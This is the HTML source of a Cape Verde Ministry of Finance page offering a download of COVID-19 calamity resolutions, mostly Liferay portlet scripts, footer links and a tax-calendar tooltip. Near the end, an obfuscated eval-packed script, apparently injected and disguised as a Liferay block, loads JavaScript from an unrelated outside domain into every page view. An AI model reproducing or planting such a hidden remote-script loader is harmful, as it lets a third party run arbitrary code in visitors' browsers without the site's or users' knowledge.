id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_ajax"     type="hidden" value="true"   /> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-last" id="layout-column_column-3"></div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=869674&amp;redirect=%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview_file%2F1011576%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmedidas-fiscais-excecionais-mitiga%2525C3%2525A7%2525C3%2525A3o-efeitos-covid-19%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768981257919"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/Dire%C3%A7%C3%A3o-Nacional-de-Receitas-do-Estado-650125645096401" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/channel/UCh3vll0_j3g8RdJ6jPYD5Ow" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/dnre/missao-e-atribuicoes" target="_blank" >Missão e Atribuições</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/estrutura-organica" target="_blank" >Estrutura Orgânica</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/escreva-a-diretora" target="_blank" >Escreva à Diretora</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">APOIO</li> <li><a href="https://www.mf.gov.cv/web/dnre/direca-geral-das-alfandegas" target="_blank" >Direção Geral das Alfândegas</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/dire%C3%A7%C3%A3o-geral-das-contribui%C3%A7%C3%B5es-e-impostos" target="_blank" >Direção Geral das Contribuições e Impostos</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/legislacao" target="_blank" >Legislação</a></li> <li><a href="https://www.mf.gov.cv/web/dnre/chefes-de-reparticao" target="_blank" >Contactos Repartições Finanças</a></li> <li><a href="https://www.mf.gov.cv/web/dnre//contactos-das-alfandegas-e-delegações-aduaneiras" target="_blank" >Contactos Alfândegas e Delegações Aduaneiras</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.mf.gov.cv" target="_blank" >Ministério das Finanças</a></li> <li><a href="https://www.mf.gov.cv/web/dnocp" target="_blank" >Dir. Nacional Orç. Contabilidade Pública</a></li> <li><a href="https://portondinosilhas.gov.cv" target="_blank" >Porton di Nos Ilha</a></li> <li><a href="http://www.provedordejustica.cv/" target="_blank" >Provedor de Justiça</a></li> <li><a href="http://www.inps.cv/" target="_blank" >INPS</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(DGA) (+238) 261 7758 | (DGCI) (+238) 261 7759</p> </div> <a href=""> <p>helpdesk@dnre.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19/-/document_library/TT5Isy1OUess/view_file/1011576?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview";
Liferay.currentURLEncoded="%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview_file%2F1011576%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmedidas-fiscais-excecionais-mitiga%2525C3%2525A7%2525C3%2525A3o-efeitos-covid-19%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Download/Informa\u00e7\u00f5es");$("#_com_liferay_calendar_web_portlet_CalendarPortlet_INSTANCE_ktczmw31lCbz_columnOptions").removeClass("col-md-3").addClass("col-md-12");$(document).ready(function(){setTimeout(function(){setCalendarTooltip()},3E3)});
function setCalendarTooltip(){var texto="";texto="Entrega da DPR e Impostos Retidos na Fonte";marcar_dia(15,texto);texto="Entrega do Modelo 106 e Anexos - Entrega da 1\u00aa Parcela do Pagamento Fracionado Online - Entrega opcional do Mod. 112 - Entrega da Declara\u00e7\u00e3o Peri\u00f3dica do IVA e Pagamento do Imposto - Regulariza\u00e7\u00e3o Pagamento em Presta\u00e7\u00e3o no \u00c2mbito do RERD";marcar_dia(31,texto)}
function marcar_dia(dia,texto){if(dia==15){$("td[id$\x3d'_pane_0_6_15']").attr("title",texto);$("td[id$\x3d'_pane_0_6_15']").tooltip()}else if(dia==30){$("td[id$\x3d'_pane_0_7_"+dia+"']").attr("title",texto);$("td[id$\x3d'_pane_0_7_"+dia+"']").tooltip()}else if(dia==31){$("td[id$\x3d'_pane_0_8_"+dia+"']").attr("title",texto);$("td[id$\x3d'_pane_0_8_"+dia+"']").tooltip()}else if(dia==28){$("td[id$\x3d'_pane_0_5_"+dia+"']").attr("title",texto);$("td[id$\x3d'_pane_0_5_"+dia+"']").tooltip()}else if(dia==
29){$("td[id$\x3d'_pane_0_6_29']").attr("title",texto);$("td[id$\x3d'_pane_0_6_29']").tooltip()}};</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d869674\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview_file%2F1011576%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmedidas-fiscais-excecionais-mitiga%2525C3%2525A7%2525C3%2525A3o-efeitos-covid-19%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d869674\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview_file%2F1011576%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmedidas-fiscais-excecionais-mitiga%2525C3%2525A7%2525C3%2525A3o-efeitos-covid-19%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_JVPTNr9GkODG");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_JVPTNr9GkODG_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_JVPTNr9GkODG",refreshURL:"/c/portal/render_portlet?p_l_id\x3d869674\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_JVPTNr9GkODG\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview_file%2F1011576%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmedidas-fiscais-excecionais-mitiga%2525C3%2525A7%2525C3%2525A3o-efeitos-covid-19%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d869674\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview_file%2F1011576%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmedidas-fiscais-excecionais-mitiga%2525C3%2525A7%2525C3%2525A3o-efeitos-covid-19%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d869674\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview_file%2F1011576%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmedidas-fiscais-excecionais-mitiga%2525C3%2525A7%2525C3%2525A3o-efeitos-covid-19%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bLYPT4kgSbim");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bLYPT4kgSbim_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bLYPT4kgSbim",refreshURL:"/c/portal/render_portlet?p_l_id\x3d869674\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bLYPT4kgSbim\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview_file%2F1011576%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmedidas-fiscais-excecionais-mitiga%2525C3%2525A7%2525C3%2525A3o-efeitos-covid-19%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess","style":"info","label":"Vers\u00e3o 1.0","id":"ujkh","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#ujkh"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("ujkh",new Component.default(context,"#ujkh"),destroyConfig);else Liferay.component("ujkh",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("ujkh",new Component.default(context,"#ujkh"),destroyConfig);else Liferay.component("ujkh",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/54571/869636/Resolu%C3%A7%C3%A3o+n%C2%BA+76_2020+e+n%C2%BA77_2020+%E2%80%93+Declara+a+situa%C3%A7%C3%A3o+de+calamidade+e+Resolu%C3%A7%C3%A3o+Estrat%C3%A9gia+gradual+de+levantamento+de+medidas+restritivas.pdf/f2a931b9-739b-92dc-41da-6b5a4c7d14bf?version\x3d1.0\x26t\x3d1591094390221\x26download\x3dtrue",
"label":"Download","id":"dedj","title":"Download (614KB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#dedj"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("dedj",new Component.default(context,"#dedj"),destroyConfig);else Liferay.component("dedj",new Component.default(context),destroyConfig)});else if(false)Liferay.component("dedj",new Component.default(context,"#dedj"),destroyConfig);else Liferay.component("dedj",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_tabs1",["details","versions"],"details");
